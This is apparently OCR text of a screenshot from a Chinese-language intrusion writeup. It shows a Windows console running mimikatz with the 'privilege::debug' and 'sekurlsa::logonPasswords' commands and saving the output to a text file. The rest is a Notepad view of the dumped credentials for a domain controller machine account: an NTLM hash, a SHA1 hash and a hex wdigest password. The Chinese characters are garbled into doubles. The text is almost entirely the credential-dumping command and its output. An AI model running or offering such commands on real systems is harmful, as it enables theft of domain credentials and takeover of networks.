 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator>mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords
" > xxx.txt
istrator
夹
修改日期
xxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain : CYBER
* NTLM : 45bdd23a3b9fc1c44a9fbb4081a70b30
* SHA1 : de54b9bc526727352a17eb760afdde0288eb0cf1
tspkg :
wdigest :
* Username : DC$
* Domain : CYBER
* Password : 4b ee cf 11 90 b7 bf cb 71 4d 4a be ec 19 db aa 54 e6 5c
kerberos :